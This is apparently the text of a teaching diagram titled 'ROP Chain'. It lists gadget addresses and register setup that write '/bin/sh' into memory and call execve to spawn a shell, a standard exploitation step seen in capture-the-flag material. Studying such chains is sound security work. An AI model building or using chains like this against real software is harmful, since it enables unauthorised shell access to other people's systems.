 ROP Chain
0x400686 pop rdi ; ret
.bss
0x6bb2e0 ‘/bin/sh\x00’
0x410093 pop rsi ; ret
‘/bin/sh\x00’
0x446c1b mov qword ptr [rdi], rsi ; ret
0x410093 pop rsi ; ret
0x0
0x4494b5 pop rdx ; ret
0x0
0x415294 pop rax ; ret
0x3b
rsp 0x474a65 syscall ; ret
rax = 0x3b
rdi = 0x6bb2e0 -> “/bin/sh”
rsi = 0x0
rdx = 0x0
execve(“/bin/sh”, 0, 0);